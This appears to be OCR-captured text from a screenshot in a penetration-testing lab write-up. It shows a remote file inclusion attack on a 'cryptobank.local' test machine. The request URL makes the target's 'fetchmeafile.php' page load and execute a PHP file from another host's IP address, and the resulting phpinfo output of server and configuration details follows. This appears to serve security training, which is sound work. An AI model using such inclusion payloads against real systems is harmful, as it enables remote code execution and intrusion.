 Fetch me a file
cryptobank.local/development/tools/FileInclusion/pages/fetchmeafile.php?file=http://192.168.1.246/test.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Home Page Main Page
Fetch a file
Give me the file
PHP Version 7.2.24-0ubuntu0.18.04.4
php
System Linux cryptobank 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Build Date Apr 8 2020 15:45:57
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php
/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-curl.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini,
/etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php
/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2
/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-mysqli.ini, /etc/php/7.2/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini,
/etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php
/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.2/apache2/conf.d/20-tokenizer.ini